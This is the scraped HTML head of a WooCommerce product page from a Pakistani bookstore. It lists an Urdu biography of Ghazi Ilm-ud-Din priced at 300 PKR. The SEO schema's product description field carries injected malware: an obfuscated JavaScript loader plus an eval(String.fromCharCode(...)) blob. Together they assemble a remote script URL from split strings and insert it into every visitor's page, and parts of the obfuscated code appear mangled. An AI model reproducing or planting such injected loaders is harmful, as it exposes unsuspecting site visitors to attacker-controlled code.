

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%D8%B3%DB%8C%D8%B1%D8%AA-%D8%AD%D8%B6%D8%B1%D8%AA-%D8%BA%D8%A7%D8%B2%DB%8C-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%AF%DB%8C%D9%86-%D8%B4%DB%81%DB%8C%D8%AFqari-gul/
body_size: 53847
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Seerat Hazrat Ghazi Ilm Alumuddin Shaheed سیرت حضرت غازی علم الدین شہیدQari Gulzaar Ahmed Madni - Progressive Books</title>
<meta name="description" content="Author Name: Qari Gulzaar Ahmed Madni"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Seerat Hazrat Ghazi Ilm Alumuddin Shaheed سیرت حضرت غازی علم الدین شہیدQari Gulzaar Ahmed Madni - Progressive Books" />
<meta property="og:description" content="Author Name: Qari Gulzaar Ahmed Madni" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:10:48+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Seerat Hazrat Ghazi Ilm Alumuddin Shaheed &lt;/br&gt; سیرت حضرت غازی علم الدین شہید&lt;/br&gt;Qari Gulzaar Ahmed Madni" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="300" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Seerat Hazrat Ghazi Ilm Alumuddin Shaheed سیرت حضرت غازی علم الدین شہیدQari Gulzaar Ahmed Madni - Progressive Books" />
<meta name="twitter:description" content="Author Name: Qari Gulzaar Ahmed Madni" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;300.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/","name":"Seerat Hazrat Ghazi Ilm Alumuddin Shaheed  \u0633\u06cc\u0631\u062a \u062d\u0636\u0631\u062a \u063a\u0627\u0632\u06cc \u0639\u0644\u0645 \u0627\u0644\u062f\u06cc\u0646 \u0634\u06c1\u06cc\u062fQari Gulzaar Ahmed Madni"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/#webpage","url":"https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/","name":"Seerat Hazrat Ghazi Ilm Alumuddin Shaheed \u0633\u06cc\u0631\u062a \u062d\u0636\u0631\u062a \u063a\u0627\u0632\u06cc \u0639\u0644\u0645 \u0627\u0644\u062f\u06cc\u0646 \u0634\u06c1\u06cc\u062fQari Gulzaar Ahmed Madni - Progressive Books","datePublished":"2022-06-21T18:08:37+05:00","dateModified":"2025-12-31T05:10:48+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/#breadcrumb"}},{"@type":"Product","name":"Seerat Hazrat Ghazi Ilm Alumuddin Shaheed </br> \u0633\u06cc\u0631\u062a \u062d\u0636\u0631\u062a \u063a\u0627\u0632\u06cc \u0639\u0644\u0645 \u0627\u0644\u062f\u06cc\u0646 \u0634\u06c1\u06cc\u062f</br>Qari Gulzaar Ahmed Madni - Progressive Books","description":"Author Name: Qari Gulzaar Ahmed Madnifunction _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"All Books","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"300.00","priceCurrency":"PKR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Seerat Hazrat Ghazi Ilm Alumuddin Shaheed  سیرت حضرت غازی علم الدین شہیدQari Gulzaar Ahmed Madni Comments Feed" href="https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
